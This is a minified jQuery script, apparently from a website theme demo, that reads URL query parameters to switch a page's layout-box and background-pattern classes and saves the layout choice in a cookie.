$(document).ready(function(){url=window.location.href;params=getParams(url);if(params){var values=Object.keys(params);$.each(values,function(key,value){addValue=params[value];switch(value){case'layoutbox':changeLayoutBox(addValue);break;case'pattern':changePattern(addValue);}});}});function getParams(u){var theURL=u;var params={};var splitURL=theURL.split('?');if(splitURL.length>1){var splitVars=splitURL[1].split('&');for(var i=0;i<splitVars.length;i++){splitPair=splitVars[i].split('=');params[splitPair[0]]=splitPair[1];}return params;}return false;}function changeLayoutBox($mode_class){if($mode_class=='full')$('body').addClass('no-bgbody');else $('body').removeClass('no-bgbody');$('#wrapper').stripClass('wrapper-').addClass('wrapper-'+$mode_class);$.cookie('layoutbox',$mode_class);}function changePattern($mode_class){$('body').stripClass('pattern').addClass('pattern-'+$mode_class);$(".group-pattern").find('> .img-pattern').removeClass('selected');$(".group-pattern").find("[data-pattern='"+$mode_class+"']").addClass('selected');}$.fn.stripClass=function(partialMatch,endOrBegin){var x=new RegExp((!endOrBegin?"\\b":"\\S+")+partialMatch+"\\S*",'g');this.attr('class',function(i,c){if(!c)return;return c.replace(x,'').trim();});return this;}